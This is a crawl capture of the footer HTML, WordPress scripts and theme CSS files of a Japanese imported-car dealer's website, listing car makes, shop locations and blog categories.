			<li id="categories-4" class="widget-container cf widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.autogallery.co.jp/archives/category/blog">ブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka">大阪</a>
	<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-staff">AGスタッフ日記</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-purchase">AG仕入れ日記</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-golf">ゴルフバッグ何個？</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-arrive">入庫情報</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-movie">動画</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-repair">整備/リペア情報</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo">東京</a>
	<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo/blog-tokyo-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo/blog-tokyo-diary">日々の出来事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tokyo/blog-tokyo-uncategorized">未分類</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka">福岡</a>
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka/blog-fukuoka-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka/blog-fukuoka-diary">日々の出来事</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-fukuoka/blog-fukuoka-uncategorized">未分類</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tec">TECHNICAL CENTER</a>
	<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tec/blog-tec-news">お知らせ</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.autogallery.co.jp/archives/category/blog/blog-tec/blog-tec-uncategorized">未分類</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.autogallery.co.jp/archives/category/trade">買取実績</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://www.autogallery.co.jp/archives/category/trade/%e9%80%86%e8%bc%b8%e5%85%a5">逆輸入</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.autogallery.co.jp/archives/category/trade/%e5%8c%97%e4%b9%9d%e5%b7%9e">北九州</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-us">アメ車</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-import">並行輸入車</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-osaka">大阪</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-classic">旧車</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-tokyo">東京</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-euro">欧州車</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.autogallery.co.jp/archives/category/trade/trade-fukuoka">福岡</a>
</li>
</ul>
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container cf widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15775">メルセデス・ベンツ Gクラス 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15772">ジープ ラングラー 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15768">シボレー サバーバン 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15765">ランドローバー ディフェンダー 買取</a>
									</li>
											<li>
					<a href="https://www.autogallery.co.jp/archives/15762">メルセデス・ベンツ GLE 買取</a>
									</li>
					</ul>

		</li>		</ul>
	</div>
</section>
    </div>

	  
	  
	  
	  
	  
	  
	  
	  

      </div>
</section>
<!--/Contents -->

</section>
<!-- End of Wrapper -->

<!-- Footer -->
<footer id="footer"> 
  <!-- Menu -->
  
  <div id="menubody"> 
    <!--Begin Pattern HTML-->
    <nav id="menu" role="navigation">
      <div id="mobmenu" class="cf"> <span id="mob01"><strong>車をメーカーから探す</strong>Maker Search</span>
        <ul id="mstnm_makes" class="cf">
          <li><a href="https://www.autogallery.co.jp/carsearch" title="オートギャラリーグループ 全在庫を見る" class="ms-all">All Stocks</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/lincoln" title="リンカーン 中古車を見る" class="ms-lincoln">Lincoln</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/cadillac" title="キャディラック 中古車を見る" class="ms-cadillac">Cadillac</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/chrysler" title="クライスラー 中古車を見る" class="ms-chrysler">Chrysler</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/jeep" title="ジープ 中古車を見る" class="ms-jeep">Jeep</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/chevrolet" title="シボレー 中古車を見る" class="ms-chevrolet">Chevrolet</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/ford" title="フォード 中古車を見る" class="ms-ford">Ford</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/gmc" title="GMC 中古車を見る" class="ms-gmc">GMC</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/hummer" title="ハマー 中古車を見る" class="ms-hummer">HUMMER</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/dodge" title="ダッジ 中古車を見る" class="ms-dodge">Dodge</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/lexus" title="レクサス 中古車を見る" class="ms-lexus">LEXUS</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/infiniti" title="インフィニティ 中古車を見る" class="ms-infiniti">INFINITI</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/ustoyota" title="USトヨタ 中古車を見る" class="ms-ustoyota">US TOYOTA</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/rollsroyce" title="ロールスロイス 中古車を見る" class="ms-rollsroyce">Rolls-Royce</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/astonmartin" title="アストンマーティン 中古車を見る" class="ms-astonmartin">Aston Martin</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/bentley" title="ベントレー 中古車を見る" class="ms-bentley">Bentley</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/landrover" title="ランドローバー 中古車を見る" class="ms-landrover">Land Rover</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/jaguar" title="ジャガー 中古車を見る" class="ms-jaguar">jaguar</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/mercedes-amg" title="メルセデスベンツ&AMG 中古車を見る" class="ms-mercedes">M Benz(AMG)</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/bmw" title="BMW 中古車を見る" class="ms-bmw">BMW</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/porsche" title="ポルシェ 中古車を見る" class="ms-porsche">Porsche</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/audi" title="アウディ 中古車を見る" class="ms-audi">Audi</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/ferrari" title="フェラーリ 中古車を見る" class="ms-ferrari">Ferrari</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/lamborghini" title="ランボルギーニ 中古車を見る" class="ms-lamborghini">Lamborghini</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/maserati" title="マセラティ 中古車を見る" class="ms-maserati">Maserati</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/fiat" title="フィアット 中古車を見る" class="ms-fiat">Fiat</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/volvo" title="ボルボ 中古車を見る" class="ms-volvo">Volvo</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/other" title="その他メーカーの中古車を見る" class="ms-others">Other makes</a></li>
        </ul>
        <span id="mob02"><strong>車を店舗から探す</strong>Shop Search</span>
        <ul id="mstnm_shop" class="cf">
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-osaka" title="オートギャラリー大阪の中古車在庫を見る" class="ms-all">AG 大阪</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-tokyo" title="オートギャラリー東京の中古車在庫を見る" class="ms-all">AG 東京</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-fukuoka" title="オートギャラリー福岡の中古車在庫を見る" class="ms-all">AG 福岡</a></li>
          <li><a href="https://www.autogallery.co.jp/carsearch/stock-us" title="オートギャラリーU.S.の中古車在庫を見る" class="ms-all">AG U.S.</a></li>
        </ul>
      </div>
      <ul class="cf" id="mmnom">
        <li class="phone-fmenu"><a href="http://www.superbuywheels.net/" target="_blank">ホイールを買う</a></li>
        <li class="phone-fmenu"><a href="https://www.autogallery.co.jp/order">輸入車オーダー</a></li>
        <li class="phone-fmenu"><a href="https://www.autogallery.co.jp/afterservice">アフターサービス</a></li>
        <li class="phone-fmenu"><a href="https://www.autogallery.co.jp/shopinfo">店舗情報</a></li>
        <li class="phone-fmenu sell-car"><a href="https://www.autogallery.co.jp/trade">車を売る</a></li>
        <li><a href="https://www.autogallery.co.jp/company">会社概要</a></li>
        <li><a href="https://www.autogallery.co.jp/latest-information">最新情報</a></li>
        <li><a href="https://www.autogallery.co.jp/recruit">採用情報</a></li>
        <li><a href="https://www.autogallery.co.jp/privacy">個人情報保護方針</a></li>
      </ul>
    </nav>
    <!--End Pattern HTML--> 
  </div>
  <!--/Menu -->
  
  <div id="ftbody" class="cf">
    <p>Copyright&nbsp;&copy;&nbsp;Auto Gallery All Rights Reserved.</p>
  </div>
</footer>
<!-- /Footer -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/autogallery/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.autogallery.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.autogallery.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.autogallery.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>







</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/hrani.css
body_size: 453
content:
/* Style for PCs */
@media screen and (min-width: 1025px) {

/* Header
-----------------------------------------------------*/
#header.smaller {
width: 100%;
height: 60px;
background-color:#fff;
display:block;
position: fixed;
top:0;
left:0px;
z-index:17000;
box-shadow: 0px 2px 8px rgba(0,0,0,0.30);
}

#header.smaller h1 {
width:120px;
height: 60px;
display: block;
position: fixed;
top:0;
left:10px;
z-index:18000;
}

#header.smaller h1 a {
width:120px;
height:60px;
display:block;
margin:0 auto;
background-image:url(../img/header/logo.svg);
background-repeat:no-repeat;
background-position:left center;
background-size:auto 30px;
text-indent:-9999px;
}

#header.smaller ul#hric {
width:5%;
height: 60px;
display: block;
position:fixed;
top:0;
right:0;
z-index:19800;
}
#header.smaller ul#hric li {
width:100%;
height: 60px;
display: block;
float: left;
}
#header.smaller ul#hric li a {
width:100%;
height: 60px;
display: block;
background-image: url(../img/header/ic-ins.svg);
background-repeat: no-repeat;
background-position: center center;
background-size: 30px 30px;
text-indent: -9999px;
}


/* Navigation
-----------------------------------------------------*/
nav.pc-nav.thiner {
width:70%;
height: auto;
display: block;
position: fixed;
top:0px;
left:140px;
z-index:18010;
}
.pc-nav.thiner ul {
with:100%;
height:60px;
display:block;
}
.pc-nav.thiner ul li {
width:16.6%;
height:60px;
display:block;
float:left;
margin:0;
}
.pc-nav.thiner ul li a {
width:100%;
height:60px;
display:block;
padding:16px 0 16px 10px;
font-family: 'Montserrat', sans-serif;
text-align:left;
text-decoration:none;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.pc-nav.thiner ul li .Wrap {
position: fixed;
top: 60px;
left: 0;
z-index: 18020;
overflow: hidden;
display: none;
width: 100%;
height: auto;
border-top:3px solid rgba(0,0,0,0.90);
background: rgba(255,255,255,0.98);
}

}

--- FILE ---
content_type: text/css
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/contents.css
body_size: 675
content:
/* General settings
----------------------------------------*/
.pagetitle#pt-line {
  background-image: url(../img/pagetitle/line.jpg);
}
.pagetitle#pt-privacy {
  background-image: url(../img/pagetitle/contact.jpg);
}
.pagetitle#pt-contact {
  background-image: url(../img/pagetitle/contact.jpg);
}
.pagetitle#pt-company {
  background-image: url(../img/pagetitle/company.jpg);
}
.pagetitle#pt-news {
  background-image: url(../img/pagetitle/news.jpg);
}
.pagetitle#pt-recruit {
  background-image: url(../img/pagetitle/recruit.jpg);
}
.pagetitle#pt-shopinfo {
  background-image: url(../img/pagetitle/shopinfo.jpg);
}
.pagetitle#pt-carsearch {
  background-image: url(../img/pagetitle/carsearch.jpg);
}
.pagetitle#pt-order {
  background-image: url(../img/pagetitle/order.jpg);
}
.pagetitle#pt-afterservice {
  background-image: url(../img/pagetitle/afterservice.jpg);
}
.pagetitle#pt-sellyourcar {
  background-image: url(../img/pagetitle/sellyourcar.jpg);
}
.pagetitle#pt-autoloan {
  background-image: url(../img/pagetitle/autoloan.jpg);
}
.pagetitle#pt-media {
  background-image: url(../img/pagetitle/media.jpg);
}
.pagetitle#pt-tieup {
  background-image: url(../img/pagetitle/tieup.jpg);
}
/* Style for PCs */
@media screen and (min-width: 1025px) {
  .pagetitle {
    width: 100%;
    height: 300px;
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
    margin-top: 100px;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
    margin-top: 100px;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 300px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 140px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 14px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 0px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}
/* Style for iPad Pro */
@media screen and (min-width: 769px) and (max-width: 1024px) {
  .pagetitle {
    width: 100%;
    height: 300px;
    display: block;
    background-position: center bottom;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 300px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 140px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 14px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 0px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}
/* Style for iPad */
@media screen and (min-width: 481px) and (max-width: 768px) {
  .pagetitle {
    width: 100%;
    height: 200px;
    display: block;
    background-position: center bottom;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 200px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 70px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 30px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 14px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  body.trade-page .mt0 {
    margin-top: 0 !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 50px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}
/* Style for Smartphone */
@media screen and (max-width: 480px) {
  .pagetitle {
    width: 100%;
    height: 150px;
    display: block;
    background-position: center bottom;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 150px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 50px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 24px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 12px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  body.trade-page .mt0 {
    margin-top: 0 !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 50px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/style.css?ver=1.0
body_size: 4113
content:
/*
Theme Name: オートギャラリー テンプレート
Description: オートギャラリー テンプレート
Author: Wintel
Author URI: http://www.wintel.co.jp
*/
/* Utility
   ========================================================================== */
.nobreak {
  display: inline-block;
}
.break {
  display: block;
}
@media (min-width: 769px) {
  .break {
    display: inline;
  }
}
.break-xxs {
  display: block;
}
@media (min-width: 481px) {
  .break-xxs {
    display: inline;
  }
}
.break-xs {
  display: block;
}
@media (min-width: 769px) {
  .break-xs {
    display: inline;
  }
}
.show-xxs {
  display: inline;
}
@media (min-width: 481px) {
  .show-xxs {
    display: none;
  }
}
.show-xs {
  display: inline;
}
@media (min-width: 769px) {
  .show-xs {
    display: none;
  }
}
.hide-xxs {
  display: none;
}
@media (min-width: 481px) {
  .hide-xxs {
    display: inline;
  }
}
.hide-xs {
  display: none;
}
@media (min-width: 769px) {
  .hide-xs {
    display: inline;
  }
}
.hide-all {
  display: none;
}
.indent1em {
  text-indent: -1em;
  padding: 0 0 0 1em;
}
.divider {
  margin-bottom: 2rem;
}
p.no-item {
  display: block;
  font-size: 12px;
  line-height: 1.5em;
  font-weight: normal;
  text-align: center;
  color: #454545;
  margin: 0;
  padding: 2rem 0;
}
@media (min-width: 1025px) {
  p.no-item {
    padding: 5rem 0;
  }
}
iframe#vcs_access {
  position: absolute;
  top: 0;
  width: 0;
  height: 0;
  margin: 0;
  padding: 0;
}
/* Main
   ========================================================================== */
#main {
  margin: 0 auto;
}
@media (min-width: 1025px) {
  #main {
    width: 72%;
    float: left;
    padding: 0 auto;
  }
}
#main p {
  margin: 0 0 1.0rem 0;
}
#main img {
  max-width: 100%;
  width: auto;
  height: auto;
  vertical-align: baseline;
}
#main img.alignleft {
  border: none;
  padding: 0;
  margin: 0.5rem 1.0rem 0.5rem 0;
  float: left;
}
#main img.alignright {
  border: none;
  padding: 0;
  margin: 0.5rem 0 0.5rem 1.0rem;
  float: right;
}
#main img.aligncenter {
  border: none;
  padding: 0;
  clear: both;
  display: block;
  margin: 1.0rem auto;
}
#main img.alignnone {
  border: none;
  padding: 0;
  margin: 0;
}
@media (max-width: 599px) {
  #main img.alignleft, #main img.alignright {
    float: none;
    margin: 1.0rem auto;
  }
}
#main .video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
  margin: 1rem 0;
  overflow: hidden;
}
#main .video-container iframe, #main .video-container object, #main .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
div.blog_info {
  padding: 0.3rem 0;
  margin: 0 0 1.0rem 0;
  font-size: 0.7rem;
  line-height: 1.0rem;
  border-top: 1px dotted #ddd;
}
@media (min-width: 481px) {
  div.blog_info {
    font-size: 0.8rem;
    line-height: 1.2rem;
  }
}
div.blog_info ul {
  margin: 0px;
  padding: 0px;
  width: 100%;
}
div.blog_info li {
  float: left;
  padding: 0px;
  list-style: none;
  margin: 0 1rem 0 0;
  color: #454545;
}
div.blog_info li:last-of-type {
  margin: 0;
}
div.blog_info .dashicons {
  font-size: 16px;
}
@media (min-width: 481px) {
  div.blog_info .dashicons {
    font-size: 20px;
  }
}
.title {
  margin: 0 0 0.2rem 0;
  padding: 0;
  /*font-family: -apple-system, BlinkMacSystemFont,"Hiragino Kaku Gothic ProN", Meiryo, sans-serif;*/
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4em;
  color: #454545;
}
@media (min-width: 600px) {
  .title {
    font-size: 24px;
  }
}
@media (min-width: 769px) {
  .title {
    font-size: 26px;
  }
}
@media (min-width: 1025px) {
  .title {
